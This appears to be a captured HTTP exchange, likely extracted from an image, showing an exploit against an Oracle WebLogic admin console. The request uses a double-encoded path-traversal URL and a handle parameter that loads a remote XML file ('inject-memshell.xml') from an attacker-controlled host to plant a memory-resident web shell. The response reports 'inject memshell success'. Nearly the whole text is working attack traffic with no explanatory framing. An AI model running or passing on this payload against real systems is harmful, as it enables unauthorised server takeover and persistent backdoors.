 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 10.211.55.3:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
ADMINCONSOLESESSION=1rpphg1BPC7RXMqF4P1Sf2VGFqfPQc5M3GJ1QLxSZtb6BvhTZQ7C!987775661
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.suppor
t.FileSystemXmlApplicationContext("http://10.211.55.2/inject-memshell.xml")
HTTP/1.1 200 OK
Connection: close
Date: Fri, 08 Oct 2021 14:09:35 GMT
Content-Type: text/html; charset=UTF-8
Status: inject memshell success
Set-Cookie:
ADMINCONSOLESESSION=b70KhgRftfrDhcQQJGXy8QjCJDc0Y6c4lJCvzJyyR2QQy5W6N1QG!-576378456;
path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 0